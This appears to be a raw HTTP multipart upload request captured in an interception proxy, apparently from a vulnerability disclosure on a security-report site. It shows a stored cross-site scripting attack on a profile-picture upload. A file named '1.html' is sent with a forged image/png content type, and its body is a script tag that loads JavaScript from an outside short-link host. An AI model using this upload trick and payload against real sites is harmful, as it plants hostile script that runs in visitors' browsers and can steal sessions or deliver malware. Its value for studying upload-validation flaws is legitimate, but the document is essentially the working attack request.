 Raw Params Headers Hex
-----------------------------215991065616287
Content-Disposition: form-data; name="User[ctime]"
2016-05-15 14:57:12
-----------------------------215991065616287
Content-Disposition: form-data; name="User[name]"
scanf
-----------------------------215991065616287
Content-Disposition: form-data; name="User[header]"
-----------------------------215991065616287
Content-Disposition: form-data; name="User[header]"; filename="1.html"
Content-Type: image/png
<script src=http://t.cn/RqeGfqv></script>
-----------------------------215991065616287
Content-Disposition: form-data; name="User[header1]"
20160515152440.html
-----------------------------215991065616287
Content-Disposition: form-data; name="User[ext_background_image]"
-----------------------------215991065616287
Content-Disposition: form-data; name="User[ext_background_image]";
www.wooyun.org